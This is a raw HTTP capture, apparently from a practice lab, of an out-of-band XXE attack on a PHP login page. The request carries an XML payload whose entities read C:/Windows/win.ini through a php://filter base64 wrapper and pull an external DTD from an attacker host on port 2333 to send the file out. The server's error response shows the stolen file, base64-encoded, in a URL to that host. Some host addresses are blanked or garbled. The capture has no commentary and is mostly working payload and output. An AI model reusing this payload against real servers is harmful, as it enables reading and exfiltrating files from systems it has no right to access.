 POST /php_xxe/doLogin.php HTTP/1.1
Host: 10.88.104.26:808
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.88.104.26:808/php_xxe/
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 297
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///c:/Windows/win.ini">
<!ENTITY % xxe2 SYSTEM "http://1 8:2333/08.dtd">
%xxe2;
%send;
]>
HTTP/1.1 200 OK
Date: Fri, 04 Dec 2020 10:36:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1973
Connection: close
Content-Type: text/html; charset=utf-8
<br />
<b>Warning</b>:  DOMDocument::loadXML(): internal errorDOCTYPE improperly
terminated in
http:/ :2333/?OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZ
Xh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQp
bTUNJIEV4dGVuc2lvbnMuQkFLXQ0KM2cyPU1QRUdWaWRlbw0KM2dwPU1QRUdWaWRlbw0KM2
dwMj1NUEVHVmlkZW8NCjNncHA9TVBFR1ZpZGVvDQphYWM9TVBFR1ZpZGVvDQphZHQ9TVBF
R1ZpZGVvDQphZHRzPU1QRUdWaWRlbw0KbTJ0PU1QRUdWaWRlbw0KbTJ0cz1NUEVHVmlkZW8
NCm0ydj1NUEVHVmlkZW8NCm00YT1NUEVHVmlkZW8NCm00dj1NUEVHVmlkZW8NCm1vZD1N
UEVHVmlkZW8NCm1vdj1NUEVHVmlkZW8NCm1wND1NUEVHVmlkZW8NCm1wNHY9TVBFR1ZpZ
GVvDQptdHM9TVBFR1ZpZGVvDQp0cz1NUEVHVmlkZW8NCnR0cz1NUEVHVmlkZW8NCg==,
line: 1 in <b>E:\software\phpstudy\WWW\php_xxe\doLogin.php</b> on line <b>16</b><br />